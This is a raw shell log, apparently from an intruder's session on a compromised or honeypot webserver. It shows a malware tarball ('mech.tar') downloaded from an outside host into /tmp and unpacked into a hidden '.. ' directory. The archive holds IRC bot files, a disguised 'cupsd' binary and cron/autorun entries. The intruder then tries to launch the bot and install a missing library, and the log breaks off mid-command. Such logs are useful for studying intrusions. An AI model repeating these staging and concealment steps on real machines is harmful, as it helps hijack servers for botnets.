 Connecting to bubble.yzi.me:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 696320 (680K) [application/x-tar]
Saving to: `mech.tar

100%[======================================>] 696,320      54K/s  eta 2s

2013-02-20 14:33:03 (54 KB/s) - `mech.tar' saved [696320/696320]
webserver:/tmp/ # tar xvf mech.tar
..
.. /update
.. /cupsd
.. /inst
.. /xh
.. /m.help
.. /run
.. /autorun
.. /mech.dir
.. /r
.. /r/rpickup.e
.. /r/rsay.e
.. /r/rversions.e
.. /r/rkicks.e
.. /r/rsignoff.e
.. /r/rinsult.e
.. /r/rnicks.e
.. /r/rtsay.e
.. /r/raway.e
.. /start
.. /LinkEvents
.. /cron.d
webserver:/tmp/ # cd ".. "
webserver:/tmp/ /.. # ./start unixmafia
error while loading shared libraries: libgnome.so.32: cannot open shared object file: No such file or directory
webserver:/tmp/ /.. # apt-get install libgnome.so.32
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  libgnomeso32
0 upgraded, 1 newly installed, 0 to remove and 259 not upgraded.
Need to get 188.2kB of archives.
After this operation, 413.6kB of additional disk space will be used.
Get:1 http://ftp.debian.org stable/main libgnomeso32 0.5-5 [188.2kB]
Fetched 188.2kB in 1s (4493B/s)
Reading package fields... Done
Reading package status... Done
(Reading database ... 177887 files and directories currently installed.)
Unpacking libgnomeso32 (from .../archives/libgnomeso32_0.5-5_i386.deb) ...
Processing triggers for man-db ...
Setting up libgnomeso32 (0.5-5) ...
webserver:/tmp/ /.. # ls
update     cupsd      inst       xh         m.help     run        autorun
mech.dir   r          start      LinkEvents cron.d
webserver:/tmp/ /.. # ./start atom
error while loading shared libraries: libgnome.so.32: cannot open shared object file: No such file or directory
webserver:/tmp/ /.. # apt-get